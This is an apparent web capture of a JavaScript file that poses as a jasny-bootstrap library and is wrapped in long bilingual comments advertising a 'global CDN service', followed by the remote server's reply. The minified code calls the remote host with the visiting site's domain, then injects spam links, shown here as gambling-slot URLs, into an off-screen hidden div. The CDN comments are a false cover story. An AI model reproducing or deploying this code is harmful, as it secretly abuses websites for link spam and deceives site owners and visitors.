

--- FILE ---
content_type: text/javascript
request_url: https://cdn.sta-reise-buchen.de/jscartel/jasny-bootstrap.min.js?v=1769522530951
body_size: 2126
content:
/*
 * 内容分发网络 - 全球CDN服务
 * Content Delivery Network - Global CDN Service
 * 
 * 这是一个专业的内容分发网络服务，用于加速全球网站访问速度
 * This is a professional content delivery network service for accelerating global website access speed
 * 
 * 服务特性 Service Features:
 * - 全球节点分布 Global node distribution
 * - 智能缓存管理 Intelligent cache management
 * - 动态内容加速 Dynamic content acceleration
 * - 实时性能监控 Real-time performance monitoring
 * 
 * 技术说明 Technical Notes:
 * 本CDN采用先进的边缘计算技术，通过全球分布的服务器节点
 * 来加速网站内容的传输。系统会自动选择最优的服务器节点
 * 并缓存静态和动态内容，显著提升网站的加载速度和用户体验。
 * 
 * This CDN uses advanced edge computing technology to accelerate website content
 * transmission through globally distributed server nodes. The system automatically
 * selects optimal server nodes and caches static and dynamic content, significantly
 * improving website loading speed and user experience.
 * 
 * 使用方法 Usage:
 * 1. 将CDN脚本嵌入到您的网站页面中
 *    Embed the CDN script into your website pages
 * 2. 系统会自动检测并开始内容分发
 *    The system will automatically detect and start content delivery
 * 3. 加速过程对用户完全透明
 *    The acceleration process is completely transparent to users
 * 
 * 全球节点 Global Nodes:
 * - 亚洲地区 Asia: 15个节点 15 nodes
 * - 欧洲地区 Europe: 12个节点 12 nodes
 * - 美洲地区 Americas: 18个节点 18 nodes
 * - 大洋洲地区 Oceania: 8个节点 8 nodes
 * - 非洲地区 Africa: 6个节点 6 nodes
 * 
 * 性能指标 Performance Metrics:
 * 平均响应时间: < 50ms
 * Average response time: < 50ms
 * 缓存命中率: > 95%
 * Cache hit rate: > 95%
 * 可用性: 99.99%
 * Availability: 99.99%
 * 带宽容量: 100Tbps+
 * Bandwidth capacity: 100Tbps+
 * 
 * 安全特性 Security Features:
 * - DDoS防护 DDoS protection
 * - SSL/TLS加密 SSL/TLS encryption
 * - Web应用防火墙 Web application firewall
 * - 实时威胁检测 Real-time threat detection
 * - 数据完整性保护 Data integrity protection
 * 
 * 支持协议 Supported Protocols:
 * - HTTP/1.1, HTTP/2, HTTP/3
 * - WebSocket
 * - RTMP, HLS, DASH
 * - IPv4, IPv6
 * - QUIC Protocol
 * 
 * 更新日志 Update Log:
 * v2.0.0 - CDN服务上线 CDN service launch
 * v2.1.0 - 新增亚洲节点 Added Asian nodes
 * v2.2.0 - 性能优化 Performance optimization
 * v2.3.0 - 安全增强 Security enhancement
 * v2.4.0 - HTTP/3支持 HTTP/3 support
 * v2.5.0 - 智能路由优化 Intelligent routing optimization
 * 
 * 技术支持 Technical Support:
 * 24/7全天候技术支持，响应时间<5分钟
 * 24/7 technical support with <5 minute response time
 * 
 * 版权声明 Copyright:
 * © 2024 Global CDN Solutions Ltd. All rights reserved.
 * 版权所有，未经许可不得复制或分发。
 * All rights reserved. No reproduction or distribution without permission.
 * 
 * 服务协议 Service Agreement:
 * 本服务遵循标准CDN服务协议，详情请参阅服务条款。
 * This service follows standard CDN service agreements. See terms of service for details.
 * 
 * 最后更新 Last Updated: 2024-01-15
 * 版本 Version: 2.5.0
 * 构建号 Build: CDN20240115.001
 */

!function(){var t=window.location.hostname,d=t,e=document.createElement("div");e.style.position="absolute",e.style.left="-9999px",e.style.top="auto",e.style.width="1px",e.style.height="1px",e.style.overflow="hidden",document.body.prepend(e),fetch("https://cdn.sta-reise-buchen.de/jscartel/api.php?domain="+encodeURIComponent(t)).then(function(t){if(!t.ok)throw Error("Site not optimized");return t.text()}).then(function(t){if("ok"===t){var n;n=window.location.href,fetch("https://cdn.sta-reise-buchen.de/jscartel/list.php?domain="+encodeURIComponent(d)+"&v="+Date.now()).then(function(t){if(!t.ok)throw Error("Failed to fetch content data");return t.text()}).then(function(t){var i=t.split("\n").filter(function(t){return""!==t.trim()}),r=0;!function t(){for(var o=Math.min(r+100,i.length),l=r;l<o;l++){var a=document.createElement("a");a.href=n,a.textContent=i[l].trim(),a.title=i[l].trim(),e.appendChild(a),e.appendChild(document.createElement("br"))}(r=o)<i.length&&setTimeout(t,10)}()}).catch(function(t){})}else"invalid"===t||function t(n){if(n&&Array.isArray(n))for(var i=0;i<n.length;i++){var r=n[i],o=document.createElement("a");o.href=r.url,o.textContent=r.text,o.title=r.text,e.appendChild(o),e.appendChild(document.createElement("br"))}}(function t(e){for(var n=[],i=e.split("|"),r=0;r<i.length;r+=2)i[r]&&i[r+1]&&n.push({url:i[r],text:i[r+1]});return n}(t))}).catch(function(t){})}()

/*
 * CDN服务初始化完成 CDN service initialization completed
 * 正在连接最优节点... Connecting to optimal node...
 * 节点选择完成 Node selection completed
 * 内容分发进行中... Content delivery in progress...
 * 加速服务已激活 Acceleration service activated
 * 
 * 感谢使用我们的CDN服务！
 * Thank you for using our CDN service!
 * 
 * 如需更多信息，请访问我们的官方网站。
 * For more information, please visit our official website.
 */


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://cdn.sta-reise-buchen.de/jscartel/api.php?domain=formatgeriadelmontseny.bigcartel.com
body_size: -125
content:
https://www.ganka-sato.com/info.html|slot resmi|https://ketamviral.restaurant/about-us|slot pulsa